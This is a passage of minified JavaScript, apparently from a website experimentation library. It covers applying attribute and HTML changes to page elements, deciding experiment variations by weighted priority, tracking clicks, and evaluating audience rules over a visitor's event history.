selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6095:function(n,t,e){var i=e(5839),r=e(3119),o=e(8081),a=e(3191);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},6732:function(n,t,e){var i=e(5839),r=e(9037),o=e(1399),a=e(5837).b,u=e(4512),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},7545:function(n,t,e){var i=e(1399),r=e(5837).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},4388:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(5839),o=e(8421),a=e(1014).v,u=e(1135),c=e(687),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},8236:function(n,t,e){var i=e(9919),r=e(4388),o=e(4512),a=e(1984);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},3480:function(n,t,e){var i=e(5839),r=e(3360),o=e(5731),a=e(4486);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},7248:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(3480))}},4154:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6309)),n.registerAudienceMatcher("behavior",e(8220))}},8220:function(n,t,e){var i=e(5839),r=e(3916),o=e(5731),a=e(4486);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},6309:function(n,t,e){var i=e(3360);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},5974:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1301))}},1301:function(n,t,e){var i=e(5839),r=e(2211),o=e(3360),a=e(3916),u=e(5731);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},45:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5417)),n.registerAudienceMatcher("first_session",e(4888))}},4888:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},5417:function(n,t,e){var i=e(1997),r=e(3360),o=e(575).getFieldValue,a=e(8233).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},2211:function(n,t,e){var i=e(4512),r={FIELDS:e(1997).FIELDS},o=e(5731),a=e(4486);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},3360:function(n,t,e){var i=e(5839),r=e(6302),o=e(5037).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},5731:function(n,t,e){var i=t,r=e(5839),o={FIELDS:e(1997).FIELDS,FIELDS_V0_2:e(1997).FIELDS_V0_2},a=e(3916),u=e(4512),c=e(4486);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},4486:function(n,t,e){var i=e(5839),r=e(2740),o=e(4512),a=i.bind(o.log,o),u=e(8942),c=e(575).getFieldValue,s=e(3916),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var 